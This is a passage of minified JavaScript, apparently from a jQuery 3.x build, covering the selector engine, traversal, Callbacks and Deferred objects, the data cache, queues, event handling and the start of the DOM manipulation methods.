u,l,f,h,p,d,v=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!c&&!a,b=!1;if(m){if(o){for(;v;){for(h=e;h=h[v];)if(a?h.nodeName.toLowerCase()===g:1===h.nodeType)return!1;d=v="only"===t&&!d&&"nextSibling"}return!0}if(d=[s?m.firstChild:m.lastChild],s&&y){for(h=m,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p&&u[2],h=p&&m.childNodes[p];h=++p&&h&&h[v]||(b=p=0)||d.pop();)if(1===h.nodeType&&++b&&h===e){l[t]=[H,p,b];break}}else if(y&&(h=e,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p),!1===b)for(;(h=++p&&h&&h[v]||(b=p=0)||d.pop())&&((a?h.nodeName.toLowerCase()!==g:1!==h.nodeType)||!++b||(y&&(f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),l[t]=[H,b]),h!==e)););return(b-=i)===r||b%r==0&&b/r>=0}}},PSEUDO:function(t,n){var i,o=_.pseudos[t]||_.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[R]?o(n):o.length>1?(i=[t,t,"",n],_.setFilters.hasOwnProperty(t.toLowerCase())?r(function(t,e){for(var r,i=o(t,n),s=i.length;s--;)r=J(t,i[s]),t[r]=!(e[r]=i[s])}):function(t){return o(t,0,i)}):o}},pseudos:{not:r(function(t){var e=[],n=[],i=E(t.replace(ot,"$1"));return i[R]?r(function(t,e,n,r){for(var o,s=i(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))}):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}}),has:r(function(t){return function(n){return e(t,n).length>0}}),contains:r(function(t){return t=t.replace(gt,yt),function(e){return(e.textContent||e.innerText||w(e)).indexOf(t)>-1}}),lang:r(function(t){return lt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(gt,yt).toLowerCase(),function(e){var n;do{if(n=j?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===D},focus:function(t){return t===M.activeElement&&(!M.hasFocus||M.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!_.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ht.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:c(function(){return[0]}),last:c(function(t,e){return[e-1]}),eq:c(function(t,e,n){return[n<0?n+e:n]}),even:c(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:c(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:c(function(t,e,n){for(var r=n<0?n+e:n;--r>=0;)t.push(r);return t}),gt:c(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}},_.pseudos.nth=_.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_.pseudos[b]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(b);for(b in{submit:!0,reset:!0})_.pseudos[b]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(b);return l.prototype=_.filters=_.pseudos,_.setFilters=new l,S=e.tokenize=function(t,n){var r,i,o,s,a,c,u,l=B[t+" "];if(l)return n?0:l.slice(0);for(a=t,c=[],u=_.preFilter;a;){r&&!(i=st.exec(a))||(i&&(a=a.slice(i[0].length)||a),c.push(o=[])),r=!1,(i=at.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ot," ")}),a=a.slice(r.length));for(s in _.filter)!(i=ft[s].exec(a))||u[s]&&!(i=u[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?e.error(t):B(t,c).slice(0)},E=e.compile=function(t,e){var n,r=[],i=[],o=U[t+" "];if(!o){for(e||(e=S(t)),n=e.length;n--;)o=g(e[n]),o[R]?r.push(o):i.push(o);o=U(t,y(i,r)),o.selector=t}return o},P=e.select=function(t,e,n,r){var i,o,s,a,c,l="function"==typeof t&&t,h=!r&&S(t=l.selector||t);if(n=n||[],1===h.length){if(o=h[0]=h[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&9===e.nodeType&&j&&_.relative[o[1].type]){if(!(e=(_.find.ID(s.matches[0].replace(gt,yt),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(i=ft.needsContext.test(t)?0:o.length;i--&&(s=o[i],!_.relative[a=s.type]);)if((c=_.find[a])&&(r=c(s.matches[0].replace(gt,yt),mt.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(i,1),!(t=r.length&&f(o)))return Q.apply(n,r),n;break}}return(l||E(t,h))(r,e,!j,n,!e||mt.test(t)&&u(e.parentNode)||e),n},x.sortStable=R.split("").sort(z).join("")===R,x.detectDuplicates=!!A,O(),x.sortDetached=i(function(t){return 1&t.compareDocumentPosition(M.createElement("fieldset"))}),i(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&i(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),i(function(t){return null==t.getAttribute("disabled")})||o(Z,function(t,e,n){var r;if(!n)return!0===t[e]?e.toLowerCase():(r=t.getAttributeNode(e))&&r.specified?r.value:null}),e}(n);Et.find=Tt,Et.expr=Tt.selectors,Et.expr[":"]=Et.expr.pseudos,Et.uniqueSort=Et.unique=Tt.uniqueSort,Et.text=Tt.getText,Et.isXMLDoc=Tt.isXML,Et.contains=Tt.contains,Et.escapeSelector=Tt.escape;var Ct=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&Et(t).is(n))break;r.push(t)}return r},At=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ot=Et.expr.match.needsContext,Mt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;Et.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?Et.find.matchesSelector(r,t)?[r]:[]:Et.find.matches(t,Et.grep(e,function(t){return 1===t.nodeType}))},Et.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(Et(t).filter(function(){for(e=0;e<r;e++)if(Et.contains(i[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)Et.find(t,i[e],n);return r>1?Et.uniqueSort(n):n},filter:function(t){return this.pushStack(l(this,t||[],!1))},not:function(t){return this.pushStack(l(this,t||[],!0))},is:function(t){return!!l(this,"string"==typeof t&&Ot.test(t)?Et(t):t||[],!1).length}});var Dt,jt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(Et.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||Dt,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:jt.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof Et?e[0]:e,Et.merge(this,Et.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:lt,!0)),Mt.test(r[1])&&Et.isPlainObject(e))for(r in e)wt(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return i=lt.getElementById(r[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):wt(t)?void 0!==n.ready?n.ready(t):t(Et):Et.makeArray(t,this)}).prototype=Et.fn,Dt=Et(lt);var Nt=/^(?:parents|prev(?:Until|All))/,Ft={children:!0,contents:!0,next:!0,prev:!0};Et.fn.extend({has:function(t){var e=Et(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(Et.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,i=this.length,o=[],s="string"!=typeof t&&Et(t);if(!Ot.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&Et.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?Et.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?vt.call(Et(t),this[0]):vt.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Et.uniqueSort(Et.merge(this.get(),Et(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Et.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Ct(t,"parentNode")},parentsUntil:function(t,e,n){return Ct(t,"parentNode",n)},next:function(t){return f(t,"nextSibling")},prev:function(t){return f(t,"previousSibling")},nextAll:function(t){return Ct(t,"nextSibling")},prevAll:function(t){return Ct(t,"previousSibling")},nextUntil:function(t,e,n){return Ct(t,"nextSibling",n)},prevUntil:function(t,e,n){return Ct(t,"previousSibling",n)},siblings:function(t){return At((t.parentNode||{}).firstChild,t)},children:function(t){return At(t.firstChild)},contents:function(t){return u(t,"iframe")?t.contentDocument:(u(t,"template")&&(t=t.content||t),Et.merge([],t.childNodes))}},function(t,e){Et.fn[t]=function(n,r){var i=Et.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=Et.filter(r,i)),this.length>1&&(Ft[t]||Et.uniqueSort(i),Nt.test(t)&&i.reverse()),this.pushStack(i)}});var Lt=/[^\x20\t\r\n\f]+/g;Et.Callbacks=function(t){t="string"==typeof t?h(t):Et.extend({},t);var e,n,r,i,o=[],s=[],c=-1,u=function(){for(i=i||t.once,r=e=!0;s.length;c=-1)for(n=s.shift();++c<o.length;)!1===o[c].apply(n[0],n[1])&&t.stopOnFalse&&(c=o.length,n=!1);t.memory||(n=!1),e=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!e&&(c=o.length-1,s.push(n)),function e(n){Et.each(n,function(n,r){wt(r)?t.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==a(r)&&e(r)})}(arguments),n&&!e&&u()),this},remove:function(){return Et.each(arguments,function(t,e){for(var n;(n=Et.inArray(e,o,n))>-1;)o.splice(n,1),n<=c&&c--}),this},has:function(t){return t?Et.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=s=[],n||e||(o=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=n||[],n=[t,n.slice?n.slice():n],s.push(n),e||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},Et.extend({Deferred:function(t){var e=[["notify","progress",Et.Callbacks("memory"),Et.Callbacks("memory"),2],["resolve","done",Et.Callbacks("once memory"),Et.Callbacks("once memory"),0,"resolved"],["reject","fail",Et.Callbacks("once memory"),Et.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return Et.Deferred(function(n){Et.each(e,function(e,r){var i=wt(t[r[4]])&&t[r[4]];o[r[1]](function(){var t=i&&i.apply(this,arguments);t&&wt(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[t]:arguments)})}),t=null}).promise()},then:function(t,r,i){function o(t,e,r,i){return function(){var a=this,c=arguments,u=function(){var n,u;if(!(t<s)){if((n=r.apply(a,c))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,wt(u)?i?u.call(n,o(s,e,p,i),o(s,e,d,i)):(s++,u.call(n,o(s,e,p,i),o(s,e,d,i),o(s,e,p,e.notifyWith))):(r!==p&&(a=void 0,c=[n]),(i||e.resolveWith)(a,c))}},l=i?u:function(){try{u()}catch(n){Et.Deferred.exceptionHook&&Et.Deferred.exceptionHook(n,l.stackTrace),t+1>=s&&(r!==d&&(a=void 0,c=[n]),e.rejectWith(a,c))}};t?l():(Et.Deferred.getStackHook&&(l.stackTrace=Et.Deferred.getStackHook()),n.setTimeout(l))}}var s=0;return Et.Deferred(function(n){e[0][3].add(o(0,n,wt(i)?i:p,n.notifyWith)),e[1][3].add(o(0,n,wt(t)?t:p)),e[2][3].add(o(0,n,wt(r)?r:d))}).promise()},promise:function(t){return null!=t?Et.extend(t,i):i}},o={};return Et.each(e,function(t,n){var s=n[2],a=n[5];i[n[1]]=s.add,a&&s.add(function(){r=a},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,r=Array(n),i=ht.call(arguments),o=Et.Deferred(),s=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?ht.call(arguments):n,--e||o.resolveWith(r,i)}};if(e<=1&&(v(t,o.done(s(n)).resolve,o.reject,!e),"pending"===o.state()||wt(i[n]&&i[n].then)))return o.then();for(;n--;)v(i[n],s(n),o.reject);return o.promise()}});var It=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Et.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&It.test(t.name)&&n.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},Et.readyException=function(t){n.setTimeout(function(){throw t})};var Rt=Et.Deferred();Et.fn.ready=function(t){return Rt.then(t).catch(function(t){Et.readyException(t)}),this},Et.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--Et.readyWait:Et.isReady)||(Et.isReady=!0,!0!==t&&--Et.readyWait>0||Rt.resolveWith(lt,[Et]))}}),Et.ready.then=Rt.then,"complete"===lt.readyState||"loading"!==lt.readyState&&!lt.documentElement.doScroll?n.setTimeout(Et.ready):(lt.addEventListener("DOMContentLoaded",m),n.addEventListener("load",m));var $t=function(t,e,n,r,i,o,s){var c=0,u=t.length,l=null==n;if("object"===a(n)){i=!0;for(c in n)$t(t,e,c,n[c],!0,o,s)}else if(void 0!==r&&(i=!0,wt(r)||(s=!0),l&&(s?(e.call(t,r),e=null):(l=e,e=function(t,e,n){return l.call(Et(t),n)})),e))for(;c<u;c++)e(t[c],n,s?r:r.call(t[c],c,e(t[c],n)));return i?t:l?e.call(t):u?e(t[0],n):o},Ht=/^-ms-/,qt=/-([a-z])/g,Wt=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};b.uid=1,b.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Wt(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,i=this.cache(t);if("string"==typeof e)i[y(e)]=n;else for(r in e)i[y(r)]=e[r];return i},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][y(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){Array.isArray(e)?e=e.map(y):(e=y(e),e=e in r?[e]:e.match(Lt)||[]),n=e.length;for(;n--;)delete r[e[n]]}(void 0===e||Et.isEmptyObject(r))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!Et.isEmptyObject(e)}};var Bt=new b,Ut=new b,zt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Gt=/[A-Z]/g;Et.extend({hasData:function(t){return Ut.hasData(t)||Bt.hasData(t)},data:function(t,e,n){return Ut.access(t,e,n)},removeData:function(t,e){Ut.remove(t,e)},_data:function(t,e,n){return Bt.access(t,e,n)},_removeData:function(t,e){Bt.remove(t,e)}}),Et.fn.extend({data:function(t,e){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0===t){if(this.length&&(i=Ut.get(o),1===o.nodeType&&!Bt.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(r=s[n].name,0===r.indexOf("data-")&&(r=y(r.slice(5)),_(o,r,i[r])));Bt.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof t?this.each(function(){Ut.set(this,t)}):$t(this,function(e){var n;if(o&&void 0===e){if(void 0!==(n=Ut.get(o,t)))return n;if(void 0!==(n=_(o,t)))return n}else this.each(function(){Ut.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Ut.remove(this,t)})}}),Et.extend({queue:function(t,e,n){var r;if(t)return e=(e||"fx")+"queue",r=Bt.get(t,e),n&&(!r||Array.isArray(n)?r=Bt.access(t,e,Et.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=Et.queue(t,e),r=n.length,i=n.shift(),o=Et._queueHooks(t,e),s=function(){Et.dequeue(t,e)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===e&&n.unshift("inprogress"),delete o.stop,i.call(t,s,o)),!r&&o&&o.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return Bt.get(t,n)||Bt.access(t,n,{empty:Et.Callbacks("once memory").add(function(){Bt.remove(t,[e+"queue",n])})})}}),Et.fn.extend({queue:function(t,e){var n=2;return"string"!=typeof t&&(e=t,t="fx",n--),arguments.length<n?Et.queue(this[0],t):void 0===e?this:this.each(function(){var n=Et.queue(this,t,e);Et._queueHooks(this,t),"fx"===t&&"inprogress"!==n[0]&&Et.dequeue(this,t)})},dequeue:function(t){return this.each(function(){Et.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var n,r=1,i=Et.Deferred(),o=this,s=this.length,a=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(n=Bt.get(o[s],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(a));return a(),i.promise(e)}});var Vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Xt=new RegExp("^(?:([+-])=|)("+Vt+")([a-z%]*)$","i"),Kt=["Top","Right","Bottom","Left"],Qt=function(t,e){return t=e||t,"none"===t.style.display||""===t.style.display&&Et.contains(t.ownerDocument,t)&&"none"===Et.css(t,"display")},Yt=function(t,e,n,r){var i,o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];i=n.apply(t,r||[]);for(o in e)t.style[o]=s[o];return i},Jt={};Et.fn.extend({show:function(){return S(this,!0)},hide:function(){return S(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){Qt(this)?Et(this).show():Et(this).hide()})}});var Zt=/^(?:checkbox|radio)$/i,te=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ee=/^$|^module$|\/(?:java|ecma)script/i,ne={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ne.optgroup=ne.option,ne.tbody=ne.tfoot=ne.colgroup=ne.caption=ne.thead,ne.th=ne.td;var re=/<|&#?\w+;/;!function(){var t=lt.createDocumentFragment(),e=t.appendChild(lt.createElement("div")),n=lt.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),_t.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",_t.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var ie=lt.documentElement,oe=/^key/,se=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ae=/^([^.]*)(?:\.(.+)|)/;Et.event={global:{},add:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.get(t);if(m)for(n.handler&&(o=n,n=o.handler,i=o.selector),i&&Et.find.matchesSelector(ie,i),n.guid||(n.guid=Et.guid++),(c=m.events)||(c=m.events={}),(s=m.handle)||(s=m.handle=function(e){return void 0!==Et&&Et.event.triggered!==e.type?Et.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(Lt)||[""],u=e.length;u--;)a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p&&(f=Et.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=Et.event.special[p]||{},l=Et.extend({type:p,origType:v,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&Et.expr.match.needsContext.test(i),namespace:d.join(".")},o),(h=c[p])||(h=c[p]=[],h.delegateCount=0,f.setup&&!1!==f.setup.call(t,r,d,s)||t.addEventListener&&t.addEventListener(p,s)),f.add&&(f.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?h.splice(h.delegateCount++,0,l):h.push(l),Et.event.global[p]=!0)},remove:function(t,e,n,r,i){var o,s,a,c,u,l,f,h,p,d,v,m=Bt.hasData(t)&&Bt.get(t);if(m&&(c=m.events)){for(e=(e||"").match(Lt)||[""],u=e.length;u--;)if(a=ae.exec(e[u])||[],p=v=a[1],d=(a[2]||"").split(".").sort(),p){for(f=Et.event.special[p]||{},p=(r?f.delegateType:f.bindType)||p,h=c[p]||[],a=a[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)l=h[o],!i&&v!==l.origType||n&&n.guid!==l.guid||a&&!a.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(h.splice(o,1),l.selector&&h.delegateCount--,f.remove&&f.remove.call(t,l));s&&!h.length&&(f.teardown&&!1!==f.teardown.call(t,d,m.handle)||Et.removeEvent(t,p,m.handle),delete c[p])}else for(p in c)Et.event.remove(t,p+e[u],n,r,!0);Et.isEmptyObject(c)&&Bt.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,o,s,a=Et.event.fix(t),c=new Array(arguments.length),u=(Bt.get(this,"events")||{})[a.type]||[],l=Et.event.special[a.type]||{};for(c[0]=a,e=1;e<arguments.length;e++)c[e]=arguments[e];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=Et.event.handlers.call(this,a,u),e=0;(i=s[e++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(o.namespace)||(a.handleObj=o,a.data=o.data,void 0!==(r=((Et.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,c))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(t,e){var n,r,i,o,s,a=[],c=e.delegateCount,u=t.target;if(c&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(o=[],s={},n=0;n<c;n++)r=e[n],i=r.selector+" ",void 0===s[i]&&(s[i]=r.needsContext?Et(i,this).index(u)>-1:Et.find(i,this,null,[u]).length),s[i]&&o.push(r);o.length&&a.push({elem:u,handlers:o})}return u=this,c<e.length&&a.push({elem:u,handlers:e.slice(c)}),a},addProp:function(t,e){Object.defineProperty(Et.Event.prototype,t,{enumerable:!0,configurable:!0,get:wt(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[Et.expando]?t:new Et.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==O()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===O()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&u(this,"input"))return this.click(),!1},_default:function(t){return u(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},Et.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},Et.Event=function(t,e){if(!(this instanceof Et.Event))return new Et.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?C:A,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&Et.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[Et.expando]=!0},Et.Event.prototype={constructor:Et.Event,isDefaultPrevented:A,isPropagationStopped:A,isImmediatePropagationStopped:A,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=C,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=C,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=C,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},Et.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&oe.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&se.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},Et.event.addProp),Et.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){Et.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=this,i=t.relatedTarget,o=t.handleObj;return i&&(i===r||Et.contains(r,i))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}}),Et.fn.extend({on:function(t,e,n,r){return M(this,t,e,n,r)},one:function(t,e,n,r){return M(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,Et(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=A),this.each(function(){Et.event.remove(this,t,n,e)})}});var ce=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,ue=/<script|<style|<link/i,le=/checked\s*(?:[^=]|=\s*.checked.)/i,fe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;Et.extend({htmlPrefilter:function(t){return t.replace(ce,"<$1></$2>")},clone:function(t,e,n){var r,i,o,s,a=t.cloneNode(!0),c=Et.contains(t.ownerDocument,t);if(!(_t.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Et.isXMLDoc(t)))for(s=E(a),o=E(t),r=0,i=o.length;r<i;r++)L(o[r],s[r]);if(e)if(n)for(o=o||E(t),s=s||E(a),r=0,i=o.length;r<i;r++)F(o[r],s[r]);else F(t,a);return s=E(a,"script"),s.length>0&&P(s,!c&&E(t,"script")),a},cleanData:function(t){for(var e,n,r,i=Et.event.special,o=0;void 0!==(n=t[o]);o++)if(Wt(n)){if(e=n[Bt.expando]){if(e.events)for(r in e.events)i[r]?Et.event.remove(n,r):Et.removeEvent(n,r,e.handle);n[Bt.expando]=void 0}n[Ut.expando]&&(n[Ut.expando]=void 0)}}}),Et.fn.extend({detach:function(t){return R(this,t,!0)},remove:function(t){return R(this,t)},text:function(t){return $t(this,function(t){return void 0===t?Et.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return I(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||D(this,t).appendChild(t)})},prepend:function(){return I(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=D(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return I(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return 